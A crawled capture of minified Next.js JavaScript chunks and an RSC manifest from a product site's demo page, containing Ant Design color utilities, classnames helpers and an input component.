y=v,_={red:s,volcano:o,orange:f,gold:u,yellow:c,lime:h,green:l,cyan:d,blue:g,geekblue:b,purple:m,magenta:p,grey:v},x=["#2a1215","#431418","#58181c","#791a1f","#a61d24","#d32029","#e84749","#f37370","#f89f9a","#fac8c3"];x.primary=x[5];var S=["#2b1611","#441d12","#592716","#7c3118","#aa3e19","#d84a1b","#e87040","#f3956a","#f8b692","#fad4bc"];S.primary=S[5];var M=["#2b1d11","#442a11","#593815","#7c4a15","#aa6215","#d87a16","#e89a3c","#f3b765","#f8cf8d","#fae3b7"];M.primary=M[5];var w=["#2b2111","#443111","#594214","#7c5914","#aa7714","#d89614","#e8b339","#f3cc62","#f8df8b","#faedb5"];w.primary=w[5];var k=["#2b2611","#443b11","#595014","#7c6e14","#aa9514","#d8bd14","#e8d639","#f3ea62","#f8f48b","#fafab5"];k.primary=k[5];var H=["#1f2611","#2e3c10","#3e4f13","#536d13","#6f9412","#8bbb11","#a9d134","#c9e75d","#e4f88b","#f0fab5"];H.primary=H[5];var D=["#162312","#1d3712","#274916","#306317","#3c8618","#49aa19","#6abe39","#8fd460","#b2e58b","#d5f2bb"];D.primary=D[5];var C=["#112123","#113536","#144848","#146262","#138585","#13a8a8","#33bcb7","#58d1c9","#84e2d8","#b2f1e8"];C.primary=C[5];var F=["#111a2c","#112545","#15325b","#15417e","#1554ad","#1668dc","#3c89e8","#65a9f3","#8dc5f8","#b7dcfa"];F.primary=F[5];var P=["#131629","#161d40","#1c2755","#203175","#263ea0","#2b4acb","#5273e0","#7f9ef3","#a8c1f8","#d2e0fa"];P.primary=P[5];var O=["#1a1325","#24163a","#301c4d","#3e2069","#51258f","#642ab5","#854eca","#ab7ae0","#cda8f0","#ebd7fa"];O.primary=O[5];var N=["#291321","#40162f","#551c3b","#75204f","#a02669","#cb2b83","#e0529c","#f37fb7","#f8a8cc","#fad2e3"];N.primary=N[5];var Z=["#151515","#1f1f1f","#2d2d2d","#393939","#494949","#5a5a5a","#6a6a6a","#7b7b7b","#888888","#969696"];Z.primary=Z[5];var R={red:x,volcano:S,orange:M,gold:w,yellow:k,lime:H,green:D,cyan:C,blue:F,geekblue:P,purple:O,magenta:N,grey:Z}},47861:function(t,e,r){"use strict";r.r(e),r.d(e,{FastColor:function(){return FastColor}});var n=r(21076);let i=Math.round;function splitColorStr(t,e){let r=t.replace(/^[^(]*\((.*)/,"$1").replace(/\).*/,"").match(/\d*\.?\d+%?/g)||[],n=r.map(t=>parseFloat(t));for(let t=0;t<3;t+=1)n[t]=e(n[t]||0,r[t]||"",t);return r[3]?n[3]=r[3].includes("%")?n[3]/100:n[3]:n[3]=1,n}let parseHSVorHSL=(t,e,r)=>0===r?t:t/100;function limitRange(t,e){let r=e||255;return t>r?r:t<0?0:t}let FastColor=class FastColor{constructor(t){function matchFormat(e){return e[0]in t&&e[1]in t&&e[2]in t}if((0,n.Z)(this,"isValid",!0),(0,n.Z)(this,"r",0),(0,n.Z)(this,"g",0),(0,n.Z)(this,"b",0),(0,n.Z)(this,"a",1),(0,n.Z)(this,"_h",void 0),(0,n.Z)(this,"_s",void 0),(0,n.Z)(this,"_l",void 0),(0,n.Z)(this,"_v",void 0),(0,n.Z)(this,"_max",void 0),(0,n.Z)(this,"_min",void 0),(0,n.Z)(this,"_brightness",void 0),t){if("string"==typeof t){let e=t.trim();function matchPrefix(t){return e.startsWith(t)}/^#?[A-F\d]{3,8}$/i.test(e)?this.fromHexString(e):matchPrefix("rgb")?this.fromRgbString(e):matchPrefix("hsl")?this.fromHslString(e):(matchPrefix("hsv")||matchPrefix("hsb"))&&this.fromHsvString(e)}else if(t instanceof FastColor)this.r=t.r,this.g=t.g,this.b=t.b,this.a=t.a,this._h=t._h,this._s=t._s,this._l=t._l,this._v=t._v;else if(matchFormat("rgb"))this.r=limitRange(t.r),this.g=limitRange(t.g),this.b=limitRange(t.b),this.a="number"==typeof t.a?limitRange(t.a,1):1;else if(matchFormat("hsl"))this.fromHsl(t);else if(matchFormat("hsv"))this.fromHsv(t);else throw Error("@ant-design/fast-color: unsupported input "+JSON.stringify(t))}}setR(t){return this._sc("r",t)}setG(t){return this._sc("g",t)}setB(t){return this._sc("b",t)}setA(t){return this._sc("a",t,1)}setHue(t){let e=this.toHsv();return e.h=t,this._c(e)}getLuminance(){function adjustGamma(t){let e=t/255;return e<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4)}let t=adjustGamma(this.r),e=adjustGamma(this.g),r=adjustGamma(this.b);return .2126*t+.7152*e+.0722*r}getHue(){if(void 0===this._h){let t=this.getMax()-this.getMin();0===t?this._h=0:this._h=i(60*(this.r===this.getMax()?(this.g-this.b)/t+(this.g<this.b?6:0):this.g===this.getMax()?(this.b-this.r)/t+2:(this.r-this.g)/t+4))}return this._h}getSaturation(){if(void 0===this._s){let t=this.getMax()-this.getMin();0===t?this._s=0:this._s=t/this.getMax()}return this._s}getLightness(){return void 0===this._l&&(this._l=(this.getMax()+this.getMin())/510),this._l}getValue(){return void 0===this._v&&(this._v=this.getMax()/255),this._v}getBrightness(){return void 0===this._brightness&&(this._brightness=(299*this.r+587*this.g+114*this.b)/1e3),this._brightness}darken(t=10){let e=this.getHue(),r=this.getSaturation(),n=this.getLightness()-t/100;return n<0&&(n=0),this._c({h:e,s:r,l:n,a:this.a})}lighten(t=10){let e=this.getHue(),r=this.getSaturation(),n=this.getLightness()+t/100;return n>1&&(n=1),this._c({h:e,s:r,l:n,a:this.a})}mix(t,e=50){let r=this._c(t),n=e/100,calc=t=>(r[t]-this[t])*n+this[t],a={r:i(calc("r")),g:i(calc("g")),b:i(calc("b")),a:i(100*calc("a"))/100};return this._c(a)}tint(t=10){return this.mix({r:255,g:255,b:255,a:1},t)}shade(t=10){return this.mix({r:0,g:0,b:0,a:1},t)}onBackground(t){let e=this._c(t),r=this.a+e.a*(1-this.a),calc=t=>i((this[t]*this.a+e[t]*e.a*(1-this.a))/r);return this._c({r:calc("r"),g:calc("g"),b:calc("b"),a:r})}isDark(){return 128>this.getBrightness()}isLight(){return this.getBrightness()>=128}equals(t){return this.r===t.r&&this.g===t.g&&this.b===t.b&&this.a===t.a}clone(){return this._c(this)}toHexString(){let t="#",e=(this.r||0).toString(16);t+=2===e.length?e:"0"+e;let r=(this.g||0).toString(16);t+=2===r.length?r:"0"+r;let n=(this.b||0).toString(16);if(t+=2===n.length?n:"0"+n,"number"==typeof this.a&&this.a>=0&&this.a<1){let e=i(255*this.a).toString(16);t+=2===e.length?e:"0"+e}return t}toHsl(){return{h:this.getHue(),s:this.getSaturation(),l:this.getLightness(),a:this.a}}toHslString(){let t=this.getHue(),e=i(100*this.getSaturation()),r=i(100*this.getLightness());return 1!==this.a?`hsla(${t},${e}%,${r}%,${this.a})`:`hsl(${t},${e}%,${r}%)`}toHsv(){return{h:this.getHue(),s:this.getSaturation(),v:this.getValue(),a:this.a}}toRgb(){return{r:this.r,g:this.g,b:this.b,a:this.a}}toRgbString(){return 1!==this.a?`rgba(${this.r},${this.g},${this.b},${this.a})`:`rgb(${this.r},${this.g},${this.b})`}toString(){return this.toRgbString()}_sc(t,e,r){let n=this.clone();return n[t]=limitRange(e,r),n}_c(t){return new this.constructor(t)}getMax(){return void 0===this._max&&(this._max=Math.max(this.r,this.g,this.b)),this._max}getMin(){return void 0===this._min&&(this._min=Math.min(this.r,this.g,this.b)),this._min}fromHexString(t){let e=t.replace("#","");function connectNum(t,r){return parseInt(e[t]+e[r||t],16)}e.length<6?(this.r=connectNum(0),this.g=connectNum(1),this.b=connectNum(2),this.a=e[3]?connectNum(3)/255:1):(this.r=connectNum(0,1),this.g=connectNum(2,3),this.b=connectNum(4,5),this.a=e[6]?connectNum(6,7)/255:1)}fromHsl({h:t,s:e,l:r,a:n}){if(this._h=t%360,this._s=e,this._l=r,this.a="number"==typeof n?n:1,e<=0){let t=i(255*r);this.r=t,this.g=t,this.b=t}let a=0,s=0,o=0,f=t/60,u=(1-Math.abs(2*r-1))*e,c=u*(1-Math.abs(f%2-1));f>=0&&f<1?(a=u,s=c):f>=1&&f<2?(a=c,s=u):f>=2&&f<3?(s=u,o=c):f>=3&&f<4?(s=c,o=u):f>=4&&f<5?(a=c,o=u):f>=5&&f<6&&(a=u,o=c);let h=r-u/2;this.r=i((a+h)*255),this.g=i((s+h)*255),this.b=i((o+h)*255)}fromHsv({h:t,s:e,v:r,a:n}){this._h=t%360,this._s=e,this._v=r,this.a="number"==typeof n?n:1;let a=i(255*r);if(this.r=a,this.g=a,this.b=a,e<=0)return;let s=t/60,o=Math.floor(s),f=s-o,u=i(r*(1-e)*255),c=i(r*(1-e*f)*255),h=i(r*(1-e*(1-f))*255);switch(o){case 0:this.g=h,this.b=u;break;case 1:this.r=c,this.b=u;break;case 2:this.r=u,this.b=h;break;case 3:this.r=u,this.g=c;break;case 4:this.r=h,this.g=u;break;default:this.g=u,this.b=c}}fromHsvString(t){let e=splitColorStr(t,parseHSVorHSL);this.fromHsv({h:e[0],s:e[1],v:e[2],a:e[3]})}fromHslString(t){let e=splitColorStr(t,parseHSVorHSL);this.fromHsl({h:e[0],s:e[1],l:e[2],a:e[3]})}fromRgbString(t){let e=splitColorStr(t,(t,e)=>e.includes("%")?i(t/100*255):t);this.r=e[0],this.g=e[1],this.b=e[2],this.a=e[3]}}},32401:function(t,e){"use strict";function canUseDom(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=canUseDom},22121:function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.call=call,e.default=void 0,e.note=note,e.noteOnce=noteOnce,e.preMessage=void 0,e.resetWarned=resetWarned,e.warning=warning,e.warningOnce=warningOnce;var r={},n=[],i=e.preMessage=function(t){n.push(t)};function warning(t,e){}function note(t,e){}function resetWarned(){r={}}function call(t,e,n){e||r[n]||(t(!1,n),r[n]=!0)}function warningOnce(t,e){call(warning,t,e)}function noteOnce(t,e){call(note,t,e)}warningOnce.preMessage=i,warningOnce.resetWarned=resetWarned,warningOnce.noteOnce=noteOnce,e.default=warningOnce},26314:function(t){function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}t.exports=_interopRequireDefault,t.exports.__esModule=!0,t.exports.default=t.exports},36199:function(t,e,r){var n=r(61565).default;function _interopRequireWildcard(e,r){if("function"==typeof WeakMap)var i=new WeakMap,a=new WeakMap;return(t.exports=_interopRequireWildcard=function(t,e){if(!e&&t&&t.__esModule)return t;var r,s,o={__proto__:null,default:t};if(null===t||"object"!=n(t)&&"function"!=typeof t)return o;if(r=e?a:i){if(r.has(t))return r.get(t);r.set(t,o)}for(var f in t)"default"!==f&&({}).hasOwnProperty.call(t,f)&&((s=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,f))&&(s.get||s.set)?r(o,f,s):o[f]=t[f]);return o},t.exports.__esModule=!0,t.exports.default=t.exports)(e,r)}t.exports=_interopRequireWildcard,t.exports.__esModule=!0,t.exports.default=t.exports},61565:function(t){function _typeof(e){return t.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,_typeof(e)}t.exports=_typeof,t.exports.__esModule=!0,t.exports.default=t.exports},42744:function(t,e){var r;/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function classNames(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=appendClass(t,parseValue(r)))}return t}function parseValue(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return classNames.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=appendClass(e,r));return e}function appendClass(t,e){return e?t?t+" "+e:t+e:t}t.exports?(classNames.default=classNames,t.exports=classNames):void 0!==(r=(function(){return classNames}).apply(e,[]))&&(t.exports=r)}()},21076:function(t,e,r){"use strict";r.d(e,{Z:function(){return _defineProperty}});var n=r(8487);function _defineProperty(t,e,r){return(e=(0,n.Z)(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}},8487:function(t,e,r){"use strict";r.d(e,{Z:function(){return toPropertyKey}});var n=r(60075);function toPrimitive(t,e){if("object"!=(0,n.Z)(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=(0,n.Z)(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function toPropertyKey(t){var e=toPrimitive(t,"string");return"symbol"==(0,n.Z)(e)?e:e+""}},60075:function(t,e,r){"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,{Z:function(){return _typeof}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2766-1093c517589c7ced.js
body_size: 2866
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2766],{88202:function(e,n,t){t.d(n,{Z:function(){return useCount}});var r=t(82554),o=t(10870),a=t(60075),l=t(2265),u=["show"];function useCount(e,n){return l.useMemo(function(){var t={};n&&(t.show="object"===(0,a.Z)(n)&&n.formatter?n.formatter:!!n);var l=t=(0,o.Z)((0,o.Z)({},t),e),c=l.show,s=(0,r.Z)(l,u);return(0,o.Z)((0,o.Z)({},s),{},{show:!!c,showFormatter:"function"==typeof c?c:void 0,strategy:s.strategy||function(e){return e.length}})},[e,n])}},22766:function(e,n,t){t.r(n),t.d(n,{BaseInput:function(){return f},default:function(){return E}});var r=t(10870),o=t(13428),a=t(21076),l=t(60075),u=t(42744),c=t.n(u),s=t(2265),i=t(90309),f=s.forwardRef(function(e,n){var t,u,f,d=e.inputElement,p=e.children,v=e.prefixCls,m=e.prefix,g=e.suffix,h=e.addonBefore,x=e.addonAfter,E=e.className,y=e.style,C=e.disabled,w=e.readOnly,Z=e.focused,N=e.triggerFocus,b=e.allowClear,S=e.value,R=e.handleReset,F=e.hidden,k=e.classes,A=e.classNames,B=e.dataAttrs,W=e.styles,H=e.components,I=e.onClear,K=null!=p?p:d,D=(null==H?void 0:H.affixWrapper)||"span",P=(null==H?void 0:H.groupWrapper)||"span",z=(null==H?void 0:H.wrapper)||"span",O=(null==H?void 0:H.groupAddon)||"span",_=(0,s.useRef)(null),j=(0,i.X3)(e),J=(0,s.cloneElement)(K,{value:S,className:c()(null===(t=K.props)||void 0===t?void 0:t.className,!j&&(null==A?void 0:A.variant))||null}),L=(0,s.useRef)(null);if(s.useImperativeHandle(n,function(){return{nativeElement:L.current||_.current}}),j){var U=null;if(b){var M=!C&&!w&&S,T="".concat(v,"-clear-icon"),V="object"===(0,l.Z)(b)&&null!=b&&b.clearIcon?b.clearIcon:"✖";U=s.createElement("button",{type:"button",tabIndex:-1,onClick:function(e){null==R||R(e),null==I||I()},onMouseDown:function(e){return e.preventDefault()},className:c()(T,(0,a.Z)((0,a.Z)({},"".concat(T,"-hidden"),!M),"".concat(T,"-has-suffix"),!!g))},V)}var X="".concat(v,"-affix-wrapper"),q=c()(X,(0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)((0,a.Z)({},"".concat(v,"-disabled"),C),"".concat(X,"-disabled"),C),"".concat(X,"-focused"),Z),"".concat(X,"-readonly"),w),"".concat(X,"-input-with-clear-btn"),g&&b&&S),null==k?void 0:k.affixWrapper,null==A?void 0:A.affixWrapper,null==A?void 0:A.variant),G=(g||b)&&s.createElement("span",{className:c()("".concat(v,"-suffix"),null==A?void 0:A.suffix),style:null==W?void 0:W.suffix},U,g);J=s.createElement(D,(0,o.Z)({className:q,style:null==W?void 0:W.affixWrapper,onClick:function(e){var n;null!==(n=_.current)&&void 0!==n&&n.contains(e.target)&&(null==N||N())}},null==B?void 0:B.affixWrapper,{ref:_}),m&&s.createElement("span",{className:c()("".concat(v,"-prefix"),null==A?void 0:A.prefix),style:null==W?void 0:W.prefix},m),J,G)}if((0,i.He)(e)){var Q="".concat(v,"-group"),Y="".concat(Q,"-addon"),$="".concat(Q,"-wrapper"),ee=c()("".concat(v,"-wrapper"),Q,null==k?void 0:k.wrapper,null==A?void 0:A.wrapper),en=c()($,(0,a.Z)({},"".concat($,"-disabled"),C),null==k?void 0:k.group,null==A?void 0:A.groupWrapper);J=s.createElement(P,{className:en,ref:L},s.createElement(z,{className:ee},h&&s.createElement(O,{className:Y},h),J,x&&s.createElement(O,{className:Y},x)))}return s.cloneElement(J,{className:c()(null===(u=J.props)||void 0===u?void 0:u.className,E)||null,style:(0,r.Z)((0,r.Z)({},null===(f=J.props)||void 0===f?void 0:f.style),y),hidden:F})}),d=t(16141),p=t(98961),v=t(82554),m=t(73310),g=t(54925),h=t(88202),x=["autoComplete","onChange","onFocus","onBlur","onPressEnter","onKeyDown","onKeyUp","prefixCls","disabled","htmlSize","className","maxLength","suffix","showCount","count","type","classes","classNames","styles","onCompositionStart","onCompositionEnd"],E=(0,s.forwardRef)(function(e,n){var t,l=e.autoComplete,u=e.onChange,E=e.onFocus,y=e.onBlur,C=e.onPressEnter,w=e.onKeyDown,Z=e.onKeyUp,N=e.prefixCls,b=void 0===N?"rc-input":N,S=e.disabled,R=e.htmlSize,F=e.className,k=e.maxLength,A=e.suffix,B=e.showCount,W=e.count,H=e.type,I=e.classes,K=e.classNames,D=e.styles,P=e.onCompositionStart,z=e.onCompositionEnd,O=(0,v.Z)(e,x),_=(0,s.useState)(!1),j=(0,p.Z)(_,2),J=j[0],L=j[1],U=(0,s.useRef)(!1),M=(0,s.useRef)(!1),T=(0,s.useRef)(null),V=(0,s.useRef)(null),focus=function(e){T.current&&(0,i.nH)(T.current,e)},X=(0,m.Z)(e.defaultValue,{value:e.value}),q=(0,p.Z)(X,2),G=q[0],Q=q[1],Y=null==G?"":String(G),$=(0,s.useState)(null),ee=(0,p.Z)($,2),en=ee[0],et=ee[1],er=(0,h.Z)(W,B),eo=er.max||k,ea=er.strategy(Y),el=!!eo&&ea>eo;(0,s.useImperativeHandle)(n,function(){var e;return{focus:focus,blur:function(){var e;null===(e=T.current)||void 0===e||e.blur()},setSelectionRange:function(e,n,t){var r;null===(r=T.current)||void 0===r||r.setSelectionRange(e,n,t)},select:function(){var e;null===(e=T.current)||void 0===e||e.select()},input:T.current,nativeElement:(null===(e=V.current)||void 0===e?void 0:e.nativeElement)||T.current}}),(0,s.useEffect)(function(){M.current&&(M.current=!1),L(function(e){return(!e||!S)&&e})},[S]);var triggerChange=function(e,n,t){var r,o,a=n;if(!U.current&&er.exceedFormatter&&er.max&&er.strategy(n)>er.max)a=er.exceedFormatter(n,{max:er.max}),n!==a&&et([(null===(r=T.current)||void 0===r?void 0:r.selectionStart)||0,(null===(o=T.current)||void 0===o?void 0:o.selectionEnd)||0]);else if("compositionEnd"===t.source)return;Q(a),T.current&&(0,i.rJ)(T.current,e,u,a)};(0,s.useEffect)(function(){if(en){var e;null===(e=T.current)||void 0===e||e.setSelectionRange.apply(e,(0,d.Z)(en))}},[en]);var eu=el&&"".concat(b,"-out-of-range");return s.createElement(f,(0,o.Z)({},O,{prefixCls:b,className:c()(F,eu),handleReset:function(e){Q(""),focus(),T.current&&(0,i.rJ)(T.current,e,u)},value:Y,focused:J,triggerFocus:focus,suffix:function(){var e=Number(eo)>0;if(A||er.show){var n=er.showFormatter?er.showFormatter({value:Y,count:ea,maxLength:eo}):"".concat(ea).concat(e?" / ".concat(eo):"");return s.createElement(s.Fragment,null,er.show&&s.createElement("span",{className:c()("".concat(b,"-show-count-suffix"),(0,a.Z)({},"".concat(b,"-show-count-has-suffix"),!!A),null==K?void 0:K.count),style:(0,r.Z)({},null==D?void 0:D.count)},n),A)}return null}(),disabled:S,classes:I,classNames:K,styles:D,ref:V}),(t=(0,g.Z)(e,["prefixCls","onPressEnter","addonBefore","addonAfter","prefix","suffix","allowClear","defaultValue","showCount","count","classes","htmlSize","styles","classNames","onClear"]),s.createElement("input",(0,o.Z)({autoComplete:l},t,{onChange:function(e){triggerChange(e,e.target.value,{source:"change"})},onFocus:function(e){L(!0),null==E||E(e)},onBlur:function(e){M.current&&(M.current=!1),L(!1),null==y||y(e)},onKeyDown:function(e){C&&"Enter"===e.key&&!M.current&&(M.current=!0,C(e)),null==w||w(e)},onKeyUp:function(e){"Enter"===e.key&&(M.current=!1),null==Z||Z(e)},className:c()(b,(0,a.Z)({},"".concat(b,"-disabled"),S),null==K?void 0:K.input),style:null==D?void 0:D.input,ref:T,size:R,type:void 0===H?"text":H,onCompositionStart:function(e){U.current=!0,null==P||P(e)},onCompositionEnd:function(e){U.current=!1,triggerChange(e,e.currentTarget.value,{source:"compositionEnd"}),null==z||z(e)}}))))})},90309:function(e,n,t){function hasAddon(e){return!!(e.addonBefore||e.addonAfter)}function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear)}function cloneEvent(e,n,t){var r=n.cloneNode(!0),o=Object.create(e,{target:{value:r},currentTarget:{value:r}});return r.value=t,"number"==typeof n.selectionStart&&"number"==typeof n.selectionEnd&&(r.selectionStart=n.selectionStart,r.selectionEnd=n.selectionEnd),r.setSelectionRange=function(){n.setSelectionRange.apply(n,arguments)},o}function resolveOnChange(e,n,t,r){if(t){var o=n;if("click"===n.type){t(o=cloneEvent(n,e,""));return}if("file"!==e.type&&void 0!==r){t(o=cloneEvent(n,e,r));return}t(o)}}function triggerFocus(e,n){if(e){e.focus(n);var t=(n||{}).cursor;if(t){var r=e.value.length;switch(t){case"start":e.setSelectionRange(0,0);break;case"end":e.setSelectionRange(r,r);break;default:e.setSelectionRange(0,r)}}}}t.d(n,{He:function(){return hasAddon},X3:function(){return hasPrefixSuffix},nH:function(){return triggerFocus},rJ:function(){return resolveOnChange}})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/platform-demo?_rsc=5i46s
body_size: 23626
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["platform-demo",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","8425","static/chunks/8425-c63a16f9b2657937.js","4075","static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js"],"Image"]
14:I[83942,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","8425","static/chunks/8425-c63a16f9b2657937.js","4075","static/chunks/app/platform-demo/page-29ccf7c919c1afaa.js"],"ContactUs"]
